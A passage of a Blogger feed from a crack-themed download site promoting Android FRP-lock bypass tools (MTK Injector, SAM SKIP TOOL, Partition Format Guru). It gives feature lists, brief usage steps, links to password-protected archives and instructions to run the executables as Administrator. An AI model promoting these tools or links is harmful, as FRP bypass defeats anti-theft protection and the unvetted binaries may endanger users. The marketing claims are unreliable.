brand and model.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EClick the required function like \u003Cstrong\u003EErase FRP\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHold \u003Cstrong\u003EVolume + or Volume -\u003C\/strong\u003E and connect USB cable.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWait until the process completes.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdvantages and Benefits\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMTK INJECTOR TOOL v4.0 offers many benefits for technicians. It saves time and effort. It supports a wide range of models and brands. It works with new MTK security like Auth v6. It reduces mistakes because of model-based selection. Most importantly, it fixes common lock problems without hardware replacement.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDownload Link\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EMTK INJECTOR TOOL v4.0:-\u003C\/b\u003E \u003Ca href=\"http:\/\/www.mediafire.com\/file\/nz5um9hy1skj4qx\/MTK_INJECT_v4.0.rar\" target=\"_blank\"\u003EMediaFire\u003C\/a\u003E | \u003Ca href=\"https:\/\/drive.proton.me\/urls\/TWYB382C8W#OW9gqyOOua9O\" target=\"_blank\"\u003EProtonDrive\u003C\/a\u003E - Password:- gsmyogesh.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/4838839282772913454\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/mtk-injector-tool-v40-free-download.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/4838839282772913454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/4838839282772913454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/mtk-injector-tool-v40-free-download.html","title":"MTK INJECTOR TOOL v4.0 Free Download Working 100%"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08644842939735025352"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEdshMX5y38iR0dV7m43oH0I07bqp0OfdLRRR-tex07FBOWvgMh0szJxhh_4M9rfCwL5VvoaVs1oiXxWI1wMZtkXc_O0eUhAjPf3SGsgFamX1JM1uBo5XodnJ4njqSEfvdH0fNj3xlh_rafJdh6IV4wRMzxHTxN1Bp_u_1-QpeEVGbit8\/s220\/pic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-lFDxL8XPheSLanMGWoJOErNPxYeGR72QaV3MKZuPsTk7_5Bf9w3F7isLsJW7EFqy_xhOqO0ron31AmpX2BBgAncdB-xEv5OmHiKa_NvSBRt6NxZvOt40nhWNGnc6ZDJqkE3yJUjWYlcQsd6AB1TUx60WNTZArdy2Y_p9d-klMrezBVswgD4s_q5koZ3q=s72-w640-h340-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-6391227915471501278"},"published":{"$t":"2026-01-18T12:05:00.001+05:30"},"updated":{"$t":"2026-01-18T12:05:31.209+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ADB Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FRP Lock Unlock"}],"title":{"type":"text","$t":"SAM SKIP TOOL v40 and Partition Format Guru Tool v4.0 Free Download"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESAM SKIP TOOL v40 and Partition Format Guru Tool v4.0 Free Download\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMobile phone security is good, but sometimes it creates problems for real users. Many people reset their phones and then forget the old Google account. After reset, the phone asks for the same account again. Without it, the phone becomes locked and cannot be used. This situation is very common in daily life, especially when phones are bought second-hand or reset by mistake.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBZHoJyEkOnoJmIsjoAVol8iZPpZMsnyqX1yT_FkjQLdEjSGbPY1Gkn_biC2KcSOk6DoQ6Vg4YvxWlWXdSYIiT5G9IIyy4vw5tZIge016jq8d-uSg_UM6yiy14-zODYq4U34qTJo4qJUhR8OQNMlkvgR25AVSYv00qdg1uGDWWB9s8Sreeyys_6OhKPt1t\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"490\" data-original-width=\"800\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBZHoJyEkOnoJmIsjoAVol8iZPpZMsnyqX1yT_FkjQLdEjSGbPY1Gkn_biC2KcSOk6DoQ6Vg4YvxWlWXdSYIiT5G9IIyy4vw5tZIge016jq8d-uSg_UM6yiy14-zODYq4U34qTJo4qJUhR8OQNMlkvgR25AVSYv00qdg1uGDWWB9s8Sreeyys_6OhKPt1t=w640-h392\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKd6ILxQZNQ4IAu3mR_jVUk-oNu3vo--Fwurl0YfXRFJPHnKsLz5UumewIGA3J90kwvfAb1iLv_zNYirHNcRmhCYuMbpRBJrPhorCLhQrAv5394BiT0om6IJInW3eyN4LmjkSm2nOd5gFF61Thzzg8-sZ7U3xSRMUGYNwOE-vzzeyeowvs_cGigzTOk2qI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"540\" data-original-width=\"713\" height=\"485\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKd6ILxQZNQ4IAu3mR_jVUk-oNu3vo--Fwurl0YfXRFJPHnKsLz5UumewIGA3J90kwvfAb1iLv_zNYirHNcRmhCYuMbpRBJrPhorCLhQrAv5394BiT0om6IJInW3eyN4LmjkSm2nOd5gFF61Thzzg8-sZ7U3xSRMUGYNwOE-vzzeyeowvs_cGigzTOk2qI=w640-h485\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETo solve this problem, technicians use special software tools. SAM SKIP TOOL v40 and Partition Format Guru Tool v4.0 are made for this purpose. These tools help remove FRP lock and give access back to the phone. They are widely used in mobile repair shops because they are simple, fast, and support many devices.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReal Human Experience (Why People Trust These Tools)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIn real life, many users visit repair shops with the same problem. They say, “My phone is asking for old Gmail, I don’t remember it.” In most cases, the phone hardware is perfectly fine. Only the lock is stopping it from working. Using these tools, the problem is solved in minutes instead of replacing parts or wasting money.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETechnicians also prefer these tools because they do not need complex steps. Most options are clearly written. Even new technicians can learn quickly. That is why these tools are trusted and used daily in real repair work.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWhat Is SAM SKIP TOOL v40\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESAM SKIP TOOL v40 is a Windows tool used mainly for Samsung, Huawei, and MTK phones. Its main work is FRP removal, ADB enable, and setup bypass help. It also helps when the phone is stuck at setup screen and normal access is not possible.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe tool supports different working modes like ADB, BROM, and Download mode. It also includes language and keyboard options, especially useful for Arabic users. Because of its simple design and useful features, it has become popular among technicians.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWhat Is Partition Format Guru Tool v4.0\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPartition Format Guru Tool v4.0 is focused on MTK devices only. It is used when FRP cannot be removed by normal methods. This tool formats specific partitions to remove FRP and userdata safely.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIt supports old and new MTK security, including Auth v6. Users can remove FRP with test point or without opening the phone. This makes it very useful for modern MTK smartphones.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFeatures List\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESAM SKIP TOOL v40 – Features\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP erase in MTK BROM mode\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EADB enable option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EADB enable for old Huawei models\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAndroid MTP helper\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EManual VID and PID input\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EArabic Samsung key convert\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFactory reset option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESamsung phone support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei phone support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELanguage change option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EArabic language support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EArabic keyboard support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP reset via ADB\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP erase via DM mode\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDriver signature fix\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOpen browser shortcut\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOpen Google Maps\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOpen Samsung Store\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPartition Format Guru Tool v4.0 – Features\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFull MTK device support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP + userdata format\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOnly FRP erase option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAuth v6 support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPreloader file support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDA and loader support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMTK driver support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENew MTK security support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP via test point\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP without test point\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUniversal MTK support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOne-click start option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EProcess filter option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStop process anytime\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EChangelog List (Latest Update)\u003C\/span\u003E\u003C\/h2\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded support for new MTK CPUs\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded Auth v6 security support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EImproved FRP removal success rate\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EImproved DA and loader compatibility\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFixed connection detection issues\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EImproved tool stability\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMinor bug fixes and performance improvement\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMTK CPU Supported List\u003C\/span\u003E\u003C\/h2\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT2601\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6261\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6572\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6580\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6582\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6592\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6595\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6735\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6737\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6739\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6753\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6754\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6755\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6757\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6758\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6761\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6763\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6765\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6768\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6771\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6779\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6785\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6795\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6797\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6799\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6833\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6873\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6877\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6885\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6887\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6893\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8127\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8163\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8167\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8173\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8590\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8666\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8695\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8697\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHow to Install SAM SKIP TOOL v40 (Step-by-Step)\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFollow these steps carefully for correct installation.\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFirst, download the tool from the given download link.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAfter download, extract the setup file on your desktop.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENow right-click on \u003Cstrong\u003ESSVT40.exe\u003C\/strong\u003E and choose \u003Cstrong\u003ERun as Administrator\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe installer window will open. Do not click install directly.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFirst choose \u003Cstrong\u003EC: drive\u003C\/strong\u003E as install location. This step is important.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENow continue and complete the installation process.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAfter installation, go to the folder where you installed the tool.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFind \u003Cstrong\u003ESamSkip.exe\u003C\/strong\u003E and right-click on it.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EChoose \u003Cstrong\u003ERun as Administrator\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe tool will open successfully. Now you can use all functions free of cost.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDownload Link\u0026nbsp;Sam Skip Tool V40\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.mediafire.com\/file\/dmbw16cz2vhza2d\/SAM_SKIP_TOOl_v40.zip\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003Ehttp:\/\/www.mediafire.com\/file\/dmbw16cz2vhza2d\/SAM_SKIP_TOOl_v40.zip\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/2M4MN13QK8#rQkel2PnlsfV\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003Ehttps:\/\/drive.proton.me\/urls\/2M4MN13QK8#rQkel2PnlsfV\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EPassword:-\u003C\/b\u003E SAM123\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/6391227915471501278\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/sam-skip-tool-v40-and-partition-format.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/6391227915471501278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/6391227915471501278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/sam-skip-tool-v40-and-partition-format.html","title":"SAM SKIP TOOL v40 and Partition Format Guru Tool v4.0 Free Download"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08644842939735025352"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEdshMX5y38iR0dV7m43oH0I07bqp0OfdLRRR-tex07FBOWvgMh0szJxhh_4M9rfCwL5VvoaVs1oiXxWI1wMZtkXc_O0eUhAjPf3SGsgFamX1JM1uBo5XodnJ4njqSEfvdH0fNj3xlh_rafJdh6IV4wRMzxHTxN1Bp_u_1-QpeEVGbit8\/s220\/pic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBZHoJyEkOnoJmIsjoAVol8iZPpZMsnyqX1yT_FkjQLdEjSGbPY1Gkn_biC2KcSOk6DoQ6Vg4YvxWlWXdSYIiT5G9IIyy4vw5tZIge016jq8d-uSg_UM6yiy14-zODYq4U34qTJo4qJUhR8OQNMlkvgR25AVSYv00qdg1uGDWWB9s8Sreeyys_6OhKPt1t=s72-w640-h392-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-5674523869944448613"},"published":{"$t":"2026-01-17T12:00:00.000+05:30"},"updated":{"$t":"2026-01-17T12:00:12.458+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Setup {Without Crack}"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Original Setup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paid tool"}],"title":{"type":"text","$t":"UAT PRO V196.01 [16-01-2026] Samsung, TCL, ZTE , Oppo, Realme Update"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT PRO V196.01 [16-01-2026] Samsung, TCL, ZTE , Oppo, Realme Update What's inside?\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"flex max-w-full flex-col\"\u003E\u003Cdiv class=\"min-h-8 text-message relative flex w-full flex-col items-end gap-2 whitespace-normal break-words text-start [.text-message+\u0026amp;]:mt-5\" data-message-author-role=\"assistant\" data-message-id=\"98d91930-b4f4-4264-89ad-75cb56dddd1d\" data-message-model-slug=\"gpt-4o\" dir=\"auto\"\u003E\u003Cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[3px]\"\u003E\u003Cdiv class=\"markdown prose w-full break-words dark:prose-invert dark\"\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EUAT PRO update v196.01\u003C\/b\u003E is a support for many Oppo, Realme, and OnePlus Qualcomm models. Users can now reset FRP and perform factory resets on a wider range of devices, including 